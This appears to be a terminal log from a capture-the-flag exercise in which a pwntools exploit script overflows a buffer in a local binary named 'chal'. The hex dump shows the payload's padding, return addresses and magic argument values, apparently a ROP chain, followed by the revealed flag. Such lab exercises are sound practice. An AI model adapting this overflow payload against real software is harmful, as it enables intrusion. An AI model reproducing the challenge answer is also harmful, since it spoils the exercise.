 ┌──(kali㉿kali)-[~/Codes]
└─$ python exploit.py
[+] Starting local process './chal': pid 108309
[DEBUG] Received 0×2a bytes:
    b'Welcome to the system. What is your name:\n'
[DEBUG] Sent 0×51 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  89 12 40 00  00 00 00 00  │eaaa│faaa│··@·│····│
    00000020  ef be ad de  ef be ad de  85 12 40 00  00 00 00 00  │····│····│··@·│····│
    00000030  be ba de c0  be ba de c0  87 12 40 00  00 00 00 00  │····│····│··@·│····│
    00000040  da da ca ca  da da ca ca  76 11 40 00  00 00 00 00  │····│····│v·@·│····│
    00000050  0a                                                  │·│
    00000051
[*] Switching to interactive mode
[DEBUG] Received 0×70 bytes:
    00000000  48 69 20 74  68 65 72 65  2c 20 61 61  61 61 62 61  │Hi t│here│, aa│aaba│
    00000010  61 61 63 61  61 61 64 61  61 61 65 61  61 61 66 61  │aaca│aada│aaea│aafa│
    00000020  61 61 89 12  40 0a 57 65  6c 6c 20 64  6f 6e 65 21  │aa··│@·We│ll d│one!│
    00000030  20 48 65 72  65 27 73 20  79 6f 75 72  20 66 6c 61  │ Her│e's │your│ fla│
    00000040  67 3a 0a 53  4b 59 53 45  43 7b 57 30  57 5f 59 30  │g:·S│KYSE│C{W0│W_Y0│
    00000050  55 27 52 33  5f 34 5f 48  34 43 4b 33  52 5f 48 30  │U'R3│_4_H│4CK3│R_H0│
    00000060  57 5f 43 48  34 52 31 35  4d 34 54 31  43 7d 0a 0a  │W_CH│4R15│M4T1│C}··│
    00000070
Hi there, aaaabaaacaaadaaaeaaafaaa\x89\x12@
Well done! Here's your flag:
SKYSEC{W0W_Y0U'R3_4_H4CK3R_H0W_CH4R15M4T1C}
[*] Got EOF while reading in interactive
$